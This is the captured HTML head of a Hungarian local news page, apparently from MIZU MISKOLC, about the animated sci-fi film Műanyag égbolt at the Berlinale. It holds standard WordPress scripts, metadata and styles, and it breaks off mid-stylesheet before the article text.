

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mizumiskolc.hu/magyar_sci-fi_a_berlinale-n_/
body_size: 95815
content:
<!doctype html > <!--[if IE 8]><html class="ie8" lang="en"> <![endif]--> <!--[if IE 9]><html class="ie9" lang="en"> <![endif]--> <!--[if gt IE 8]><!--><html lang="hu"> <!--<![endif]--><head><link media="all" href="https://mizumiskolc.hu/wp-content/cache/autoptimize/css/autoptimize_b3e77cdfffaf2246eb8493e2d8af7fac.css" rel="stylesheet"><title>Magyar sci&#x2d;fi a Berlinale&#x2d;n! &#x2d; MIZU MISKOLC</title><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://mizumiskolc.hu/xmlrpc.php" /> <script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">var ewww_webp_supported=!1;function check_webp_feature(A,e){var w;e=void 0!==e?e:function(){},ewww_webp_supported?e(ewww_webp_supported):((w=new Image).onload=function(){ewww_webp_supported=0<w.width&&0<w.height,e&&e(ewww_webp_supported)},w.onerror=function(){e&&e(!1)},w.src="data:image/webp;base64,"+{alpha:"UklGRkoAAABXRUJQVlA4WAoAAAAQAAAAAAAAAAAAQUxQSAwAAAARBxAR/Q9ERP8DAABWUDggGAAAABQBAJ0BKgEAAQAAAP4AAA3AAP7mtQAAAA=="}[A])}check_webp_feature("alpha");</script><script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">var Arrive=function(c,w){"use strict";if(c.MutationObserver&&"undefined"!=typeof HTMLElement){var r,a=0,u=(r=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector,{matchesSelector:function(e,t){return e instanceof HTMLElement&&r.call(e,t)},addMethod:function(e,t,r){var a=e[t];e[t]=function(){return r.length==arguments.length?r.apply(this,arguments):"function"==typeof a?a.apply(this,arguments):void 0}},callCallbacks:function(e,t){t&&t.options.onceOnly&&1==t.firedElems.length&&(e=[e[0]]);for(var r,a=0;r=e[a];a++)r&&r.callback&&r.callback.call(r.elem,r.elem);t&&t.options.onceOnly&&1==t.firedElems.length&&t.me.unbindEventWithSelectorAndCallback.call(t.target,t.selector,t.callback)},checkChildNodesRecursively:function(e,t,r,a){for(var i,n=0;i=e[n];n++)r(i,t,a)&&a.push({callback:t.callback,elem:i}),0<i.childNodes.length&&u.checkChildNodesRecursively(i.childNodes,t,r,a)},mergeArrays:function(e,t){var r,a={};for(r in e)e.hasOwnProperty(r)&&(a[r]=e[r]);for(r in t)t.hasOwnProperty(r)&&(a[r]=t[r]);return a},toElementsArray:function(e){return e=void 0!==e&&("number"!=typeof e.length||e===c)?[e]:e}}),e=(l.prototype.addEvent=function(e,t,r,a){a={target:e,selector:t,options:r,callback:a,firedElems:[]};return this._beforeAdding&&this._beforeAdding(a),this._eventsBucket.push(a),a},l.prototype.removeEvent=function(e){for(var t,r=this._eventsBucket.length-1;t=this._eventsBucket[r];r--)e(t)&&(this._beforeRemoving&&this._beforeRemoving(t),(t=this._eventsBucket.splice(r,1))&&t.length&&(t[0].callback=null))},l.prototype.beforeAdding=function(e){this._beforeAdding=e},l.prototype.beforeRemoving=function(e){this._beforeRemoving=e},l),t=function(i,n){var o=new e,l=this,s={fireOnAttributesModification:!1};return o.beforeAdding(function(t){var e=t.target;e!==c.document&&e!==c||(e=document.getElementsByTagName("html")[0]);var r=new MutationObserver(function(e){n.call(this,e,t)}),a=i(t.options);r.observe(e,a),t.observer=r,t.me=l}),o.beforeRemoving(function(e){e.observer.disconnect()}),this.bindEvent=function(e,t,r){t=u.mergeArrays(s,t);for(var a=u.toElementsArray(this),i=0;i<a.length;i++)o.addEvent(a[i],e,t,r)},this.unbindEvent=function(){var r=u.toElementsArray(this);o.removeEvent(function(e){for(var t=0;t<r.length;t++)if(this===w||e.target===r[t])return!0;return!1})},this.unbindEventWithSelectorOrCallback=function(r){var a=u.toElementsArray(this),i=r,e="function"==typeof r?function(e){for(var t=0;t<a.length;t++)if((this===w||e.target===a[t])&&e.callback===i)return!0;return!1}:function(e){for(var t=0;t<a.length;t++)if((this===w||e.target===a[t])&&e.selector===r)return!0;return!1};o.removeEvent(e)},this.unbindEventWithSelectorAndCallback=function(r,a){var i=u.toElementsArray(this);o.removeEvent(function(e){for(var t=0;t<i.length;t++)if((this===w||e.target===i[t])&&e.selector===r&&e.callback===a)return!0;return!1})},this},i=new function(){var s={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};function n(e,t,r){return!(!u.matchesSelector(e,t.selector)||(e._id===w&&(e._id=a++),-1!=t.firedElems.indexOf(e._id)))&&(t.firedElems.push(e._id),!0)}var c=(i=new t(function(e){var t={attributes:!1,childList:!0,subtree:!0};return e.fireOnAttributesModification&&(t.attributes=!0),t},function(e,i){e.forEach(function(e){var t=e.addedNodes,r=e.target,a=[];null!==t&&0<t.length?u.checkChildNodesRecursively(t,i,n,a):"attributes"===e.type&&n(r,i)&&a.push({callback:i.callback,elem:r}),u.callCallbacks(a,i)})})).bindEvent;return i.bindEvent=function(e,t,r){t=void 0===r?(r=t,s):u.mergeArrays(s,t);var a=u.toElementsArray(this);if(t.existing){for(var i=[],n=0;n<a.length;n++)for(var o=a[n].querySelectorAll(e),l=0;l<o.length;l++)i.push({callback:r,elem:o[l]});if(t.onceOnly&&i.length)return r.call(i[0].elem,i[0].elem);setTimeout(u.callCallbacks,1,i)}c.call(this,e,t,r)},i},o=new function(){var a={};function i(e,t){return u.matchesSelector(e,t.selector)}var n=(o=new t(function(){return{childList:!0,subtree:!0}},function(e,r){e.forEach(function(e){var t=e.removedNodes,e=[];null!==t&&0<t.length&&u.checkChildNodesRecursively(t,r,i,e),u.callCallbacks(e,r)})})).bindEvent;return o.bindEvent=function(e,t,r){t=void 0===r?(r=t,a):u.mergeArrays(a,t),n.call(this,e,t,r)},o};d(HTMLElement.prototype),d(NodeList.prototype),d(HTMLCollection.prototype),d(HTMLDocument.prototype),d(Window.prototype);var n={};return s(i,n,"unbindAllArrive"),s(o,n,"unbindAllLeave"),n}function l(){this._eventsBucket=[],this._beforeAdding=null,this._beforeRemoving=null}function s(e,t,r){u.addMethod(t,r,e.unbindEvent),u.addMethod(t,r,e.unbindEventWithSelectorOrCallback),u.addMethod(t,r,e.unbindEventWithSelectorAndCallback)}function d(e){e.arrive=i.bindEvent,s(i,e,"unbindArrive"),e.leave=o.bindEvent,s(o,e,"unbindLeave")}}(window,void 0),ewww_webp_supported=!1;function check_webp_feature(e,t){var r;ewww_webp_supported?t(ewww_webp_supported):((r=new Image).onload=function(){ewww_webp_supported=0<r.width&&0<r.height,t(ewww_webp_supported)},r.onerror=function(){t(!1)},r.src="data:image/webp;base64,"+{alpha:"UklGRkoAAABXRUJQVlA4WAoAAAAQAAAAAAAAAAAAQUxQSAwAAAARBxAR/Q9ERP8DAABWUDggGAAAABQBAJ0BKgEAAQAAAP4AAA3AAP7mtQAAAA==",animation:"UklGRlIAAABXRUJQVlA4WAoAAAASAAAAAAAAAAAAQU5JTQYAAAD/////AABBTk1GJgAAAAAAAAAAAAAAAAAAAGQAAABWUDhMDQAAAC8AAAAQBxAREYiI/gcA"}[e])}function ewwwLoadImages(e){if(e){for(var t=document.querySelectorAll(".batch-image img, .image-wrapper a, .ngg-pro-masonry-item a, .ngg-galleria-offscreen-seo-wrapper a"),r=0,a=t.length;r<a;r++)ewwwAttr(t[r],"data-src",t[r].getAttribute("data-webp")),ewwwAttr(t[r],"data-thumbnail",t[r].getAttribute("data-webp-thumbnail"));for(var i=document.querySelectorAll("div.woocommerce-product-gallery__image"),r=0,a=i.length;r<a;r++)ewwwAttr(i[r],"data-thumb",i[r].getAttribute("data-webp-thumb"))}for(var n=document.querySelectorAll("video"),r=0,a=n.length;r<a;r++)ewwwAttr(n[r],"poster",e?n[r].getAttribute("data-poster-webp"):n[r].getAttribute("data-poster-image"));for(var o,l=document.querySelectorAll("img.ewww_webp_lazy_load"),r=0,a=l.length;r<a;r++)e&&(ewwwAttr(l[r],"data-lazy-srcset",l[r].getAttribute("data-lazy-srcset-webp")),ewwwAttr(l[r],"data-srcset",l[r].getAttribute("data-srcset-webp")),ewwwAttr(l[r],"data-lazy-src",l[r].getAttribute("data-lazy-src-webp")),ewwwAttr(l[r],"data-src",l[r].getAttribute("data-src-webp")),ewwwAttr(l[r],"data-orig-file",l[r].getAttribute("data-webp-orig-file")),ewwwAttr(l[r],"data-medium-file",l[r].getAttribute("data-webp-medium-file")),ewwwAttr(l[r],"data-large-file",l[r].getAttribute("data-webp-large-file")),null!=(o=l[r].getAttribute("srcset"))&&!1!==o&&o.includes("R0lGOD")&&ewwwAttr(l[r],"src",l[r].getAttribute("data-lazy-src-webp"))),l[r].className=l[r].className.replace(/\bewww_webp_lazy_load\b/,"");for(var s=document.querySelectorAll(".ewww_webp"),r=0,a=s.length;r<a;r++)e?(ewwwAttr(s[r],"srcset",s[r].getAttribute("data-srcset-webp")),ewwwAttr(s[r],"src",s[r].getAttribute("data-src-webp")),ewwwAttr(s[r],"data-orig-file",s[r].getAttribute("data-webp-orig-file")),ewwwAttr(s[r],"data-medium-file",s[r].getAttribute("data-webp-medium-file")),ewwwAttr(s[r],"data-large-file",s[r].getAttribute("data-webp-large-file")),ewwwAttr(s[r],"data-large_image",s[r].getAttribute("data-webp-large_image")),ewwwAttr(s[r],"data-src",s[r].getAttribute("data-webp-src"))):(ewwwAttr(s[r],"srcset",s[r].getAttribute("data-srcset-img")),ewwwAttr(s[r],"src",s[r].getAttribute("data-src-img"))),s[r].className=s[r].className.replace(/\bewww_webp\b/,"ewww_webp_loaded");window.jQuery&&jQuery.fn.isotope&&jQuery.fn.imagesLoaded&&(jQuery(".fusion-posts-container-infinite").imagesLoaded(function(){jQuery(".fusion-posts-container-infinite").hasClass("isotope")&&jQuery(".fusion-posts-container-infinite").isotope()}),jQuery(".fusion-portfolio:not(.fusion-recent-works) .fusion-portfolio-wrapper").imagesLoaded(function(){jQuery(".fusion-portfolio:not(.fusion-recent-works) .fusion-portfolio-wrapper").isotope()}))}function ewwwWebPInit(e){ewwwLoadImages(e),ewwwNggLoadGalleries(e),document.arrive(".ewww_webp",function(){ewwwLoadImages(e)}),document.arrive(".ewww_webp_lazy_load",function(){ewwwLoadImages(e)}),document.arrive("videos",function(){ewwwLoadImages(e)}),"loading"==document.readyState?document.addEventListener("DOMContentLoaded",ewwwJSONParserInit):("undefined"!=typeof galleries&&ewwwNggParseGalleries(e),ewwwWooParseVariations(e))}function ewwwAttr(e,t,r){null!=r&&!1!==r&&e.setAttribute(t,r)}function ewwwJSONParserInit(){"undefined"!=typeof galleries&&check_webp_feature("alpha",ewwwNggParseGalleries),check_webp_feature("alpha",ewwwWooParseVariations)}function ewwwWooParseVariations(e){if(e)for(var t=document.querySelectorAll("form.variations_form"),r=0,a=t.length;r<a;r++){var i=t[r].getAttribute("data-product_variations"),n=!1;try{for(var o in i=JSON.parse(i))void 0!==i[o]&&void 0!==i[o].image&&(void 0!==i[o].image.src_webp&&(i[o].image.src=i[o].image.src_webp,n=!0),void 0!==i[o].image.srcset_webp&&(i[o].image.srcset=i[o].image.srcset_webp,n=!0),void 0!==i[o].image.full_src_webp&&(i[o].image.full_src=i[o].image.full_src_webp,n=!0),void 0!==i[o].image.gallery_thumbnail_src_webp&&(i[o].image.gallery_thumbnail_src=i[o].image.gallery_thumbnail_src_webp,n=!0),void 0!==i[o].image.thumb_src_webp&&(i[o].image.thumb_src=i[o].image.thumb_src_webp,n=!0));n&&ewwwAttr(t[r],"data-product_variations",JSON.stringify(i))}catch(e){}}}function ewwwNggParseGalleries(e){if(e)for(var t in galleries){var r=galleries[t];galleries[t].images_list=ewwwNggParseImageList(r.images_list)}}function ewwwNggLoadGalleries(e){e&&document.addEventListener("ngg.galleria.themeadded",function(e,t){window.ngg_galleria._create_backup=window.ngg_galleria.create,window.ngg_galleria.create=function(e,t){var r=$(e).data("id");return galleries["gallery_"+r].images_list=ewwwNggParseImageList(galleries["gallery_"+r].images_list),window.ngg_galleria._create_backup(e,t)}})}function ewwwNggParseImageList(e){for(var t in e){var r=e[t];if(void 0!==r["image-webp"]&&(e[t].image=r["image-webp"],delete e[t]["image-webp"]),void 0!==r["thumb-webp"]&&(e[t].thumb=r["thumb-webp"],delete e[t]["thumb-webp"]),void 0!==r.full_image_webp&&(e[t].full_image=r.full_image_webp,delete e[t].full_image_webp),void 0!==r.srcsets)for(var a in r.srcsets)nggSrcset=r.srcsets[a],void 0!==r.srcsets[a+"-webp"]&&(e[t].srcsets[a]=r.srcsets[a+"-webp"],delete e[t].srcsets[a+"-webp"]);if(void 0!==r.full_srcsets)for(var i in r.full_srcsets)nggFSrcset=r.full_srcsets[i],void 0!==r.full_srcsets[i+"-webp"]&&(e[t].full_srcsets[i]=r.full_srcsets[i+"-webp"],delete e[t].full_srcsets[i+"-webp"])}return e}check_webp_feature("alpha",ewwwWebPInit);</script> <script type="text/javascript" data-pressidium-cc-no-block>window.pressidiumCCBlockedScripts = [{"src":"^(?:https?:)?\\\/\\\/(?:www\\.)?googletagmanager\\.com","category":"targeting","is_regex":true},{"src":"^(?:https?:)?\\\/\\\/(?:www\\.)?google-analytics\\.com","category":"targeting","is_regex":true},{"src":"^(?:https?:)?\\\/\\\/(?:www\\.)?connect\\.facebook\\.net","category":"targeting","is_regex":true},{"src":"^(?:https?:)?\\\/\\\/(?:www\\.)?youtube\\.com","category":"targeting","is_regex":true}];
          window.pressidiumCCCookieName = 'pressidium_cookie_consent';</script> <style id="pressidium-cc-styles">.pressidium-cc-theme {
            --cc-bg: #f9faff;
--cc-text: #112954;
--cc-btn-primary-bg: #3859d0;
--cc-btn-primary-text: #f9faff;
--cc-btn-primary-hover-bg: #1d2e38;
--cc-btn-primary-hover-text: #f9faff;
--cc-btn-secondary-bg: #dfe7f9;
--cc-btn-secondary-text: #112954;
--cc-btn-secondary-hover-bg: #c6d1ea;
--cc-btn-secondary-hover-text: #112954;
--cc-toggle-bg-off: #8fa8d6;
--cc-toggle-bg-on: #3859d0;
--cc-toggle-bg-readonly: #cbd8f1;
--cc-toggle-knob-bg: #fff;
--cc-toggle-knob-icon-color: #ecf2fa;
--cc-cookie-category-block-bg: #ebeff9;
--cc-cookie-category-block-bg-hover: #dbe5f9;
--cc-section-border: #f1f3f5;
--cc-block-text: #112954;
--cc-cookie-table-border: #e1e7f3;
--cc-overlay-bg: rgba(230, 235, 255, .85);
--cc-webkit-scrollbar-bg: #ebeff9;
--cc-webkit-scrollbar-bg-hover: #3859d0;
            }</style><style>:root,::before,::after{--mec-heading-font-family: 'Fira Sans';--mec-paragraph-font-family: 'Fira Sans';--mec-color-skin: #1e73be;--mec-color-skin-rgba-1: rgba(30,115,190,.25);--mec-color-skin-rgba-2: rgba(30,115,190,.5);--mec-color-skin-rgba-3: rgba(30,115,190,.75);--mec-color-skin-rgba-4: rgba(30,115,190,.11);--mec-container-normal-width: 1196px;--mec-container-large-width: 1690px;--mec-content-color: #333333;--mec-fes-main-color: #40d9f1;--mec-fes-main-color-rgba-1: rgba(64, 217, 241, 0.12);--mec-fes-main-color-rgba-2: rgba(64, 217, 241, 0.23);--mec-fes-main-color-rgba-3: rgba(64, 217, 241, 0.03);--mec-fes-main-color-rgba-4: rgba(64, 217, 241, 0.3);--mec-fes-main-color-rgba-5: rgb(64 217 241 / 7%);--mec-fes-main-color-rgba-6: rgba(64, 217, 241, 0.2);--mec-fluent-main-color: #ade7ff;--mec-fluent-main-color-rgba-1: rgba(173, 231, 255, 0.3);--mec-fluent-main-color-rgba-2: rgba(173, 231, 255, 0.8);--mec-fluent-main-color-rgba-3: rgba(173, 231, 255, 0.1);--mec-fluent-main-color-rgba-4: rgba(173, 231, 255, 0.2);--mec-fluent-main-color-rgba-5: rgba(173, 231, 255, 0.7);--mec-fluent-main-color-rgba-6: rgba(173, 231, 255, 0.7);--mec-fluent-bold-color: #00acf8;--mec-fluent-bg-hover-color: #ebf9ff;--mec-fluent-bg-color: #f5f7f8;--mec-fluent-second-bg-color: #d6eef9;}</style><meta name="robots" content="max-snippet:-1,max-image-preview:standard,max-video-preview:-1" /><link rel="canonical" href="https://mizumiskolc.hu/magyar_sci-fi_a_berlinale-n_/" /><meta name="description" content="A Műanyag &eacute;gbolt alkot&oacute;i a rotoszk&oacute;p technika seg&iacute;ts&eacute;g&eacute;vel leforgatott jelenetekben kock&aacute;r&oacute;l&#x2d;kock&aacute;ra rajzolt&aacute;k &aacute;t a film szereplőit, &iacute;gy a sz&iacute;n&eacute;szek legapr&oacute;bb&#8230;" /><meta property="og:type" content="article" /><meta property="og:locale" content="hu_HU" /><meta property="og:site_name" content="MIZU MISKOLC" /><meta property="og:title" content="Magyar sci&#x2d;fi a Berlinale&#x2d;n!" /><meta property="og:description" content="A Műanyag &eacute;gbolt alkot&oacute;i a rotoszk&oacute;p technika seg&iacute;ts&eacute;g&eacute;vel leforgatott jelenetekben kock&aacute;r&oacute;l&#x2d;kock&aacute;ra rajzolt&aacute;k &aacute;t a film szereplőit, &iacute;gy a sz&iacute;n&eacute;szek legapr&oacute;bb rezzen&eacute;sei is l&aacute;that&oacute;k a v&aacute;sznon." /><meta property="og:url" content="https://mizumiskolc.hu/magyar_sci-fi_a_berlinale-n_/" /><meta property="og:image" content="https://mizumiskolc.hu/wp-content/uploads/2023/01/img_Magyar_sci-fi_a_Berlinale-n_-2.jpg" /><meta property="og:image:width" content="720" /><meta property="og:image:height" content="422" /><meta property="article:published_time" content="2023-01-25T05:56:09+00:00" /><meta property="article:modified_time" content="2023-01-27T07:04:59+00:00" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Magyar sci&#x2d;fi a Berlinale&#x2d;n!" /><meta name="twitter:description" content="A Műanyag &eacute;gbolt alkot&oacute;i a rotoszk&oacute;p technika seg&iacute;ts&eacute;g&eacute;vel leforgatott jelenetekben kock&aacute;r&oacute;l&#x2d;kock&aacute;ra rajzolt&aacute;k &aacute;t a film szereplőit, &iacute;gy a sz&iacute;n&eacute;szek legapr&oacute;bb rezzen&eacute;sei is l&aacute;that&oacute;k a v&aacute;sznon." /><meta name="twitter:image" content="https://mizumiskolc.hu/wp-content/uploads/2023/01/img_Magyar_sci-fi_a_Berlinale-n_-2.jpg" /><meta name="google-site-verification" content="fpOV_H3uku5UzPszm_YUEUzBQ_akIM4EdHaZT36TEjY" /> <script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://mizumiskolc.hu/#/schema/WebSite","url":"https://mizumiskolc.hu/","name":"MIZU MISKOLC","description":"Hírek és Magazin Miskolcról és a régióból","inLanguage":"hu","potentialAction":{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://mizumiskolc.hu/search/{search_term_string}/"},"query-input":"required name=search_term_string"},"publisher":{"@type":"Organization","@id":"https://mizumiskolc.hu/#/schema/Organization","name":"MIZU MISKOLC","url":"https://mizumiskolc.hu/","logo":{"@type":"ImageObject","url":"https://mizumiskolc.hu/wp-content/uploads/2024/06/oxygen-media-favicon.png","contentUrl":"https://mizumiskolc.hu/wp-content/uploads/2024/06/oxygen-media-favicon.png","width":512,"height":512,"contentSize":"23568"}}},{"@type":"WebPage","@id":"https://mizumiskolc.hu/magyar_sci-fi_a_berlinale-n_/","url":"https://mizumiskolc.hu/magyar_sci-fi_a_berlinale-n_/","name":"Magyar sci&#x2d;fi a Berlinale&#x2d;n! &#x2d; MIZU MISKOLC","description":"A Műanyag &eacute;gbolt alkot&oacute;i a rotoszk&oacute;p technika seg&iacute;ts&eacute;g&eacute;vel leforgatott jelenetekben kock&aacute;r&oacute;l&#x2d;kock&aacute;ra rajzolt&aacute;k &aacute;t a film szereplőit, &iacute;gy a sz&iacute;n&eacute;szek legapr&oacute;bb&#8230;","inLanguage":"hu","isPartOf":{"@id":"https://mizumiskolc.hu/#/schema/WebSite"},"breadcrumb":{"@type":"BreadcrumbList","@id":"https://mizumiskolc.hu/#/schema/BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":"https://mizumiskolc.hu/","name":"MIZU MISKOLC"},{"@type":"ListItem","position":2,"item":"https://mizumiskolc.hu/kategoria/life-magazin/","name":"LIFE MAGAZIN"},{"@type":"ListItem","position":3,"item":"https://mizumiskolc.hu/kategoria/life-magazin/mozi-film/","name":"Mozi&#x2d;Film"},{"@type":"ListItem","position":4,"name":"Magyar sci&#x2d;fi a Berlinale&#x2d;n!"}]},"potentialAction":{"@type":"ReadAction","target":"https://mizumiskolc.hu/magyar_sci-fi_a_berlinale-n_/"},"datePublished":"2023-01-25T05:56:09+00:00","dateModified":"2023-01-27T07:04:59+00:00","author":{"@type":"Person","@id":"https://mizumiskolc.hu/#/schema/Person/44a0569f725873997f9f3302cb17ac52","name":"admin"}}]}</script> <link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="MIZU MISKOLC &raquo; hírcsatorna" href="https://mizumiskolc.hu/feed/" /><link rel="alternate" type="application/rss+xml" title="MIZU MISKOLC &raquo; hozzászólás hírcsatorna" href="https://mizumiskolc.hu/comments/feed/" /> <!--noptimize--><script id="dbgads-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
				<script>
			document.addEventListener( 'aagam_empty_slot', function ( ev ) {
				const div = document.getElementById( ev.detail );
				if ( ! div ) {
					return;
				}
				const prefix = 'dbgads-', wrapper = div.closest( '[id^="' + prefix + '"]' );
				if ( ! wrapper ) {
					return;
				}
				if ( wrapper.classList.contains( prefix + 'sticky' ) || wrapper.classList.contains( prefix + 'layer' ) ) {
					return;
				}
				wrapper.style.display = 'none';
			} );
		</script>
		<!--/noptimize--><link rel='stylesheet' id='ae_bootstrap-css' href='//maxcdn.bootstrapcdn.com/font-awesome/4.2.0/css/font-awesome.min.css?ver=6.5.7' type='text/css' media='all' /><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) 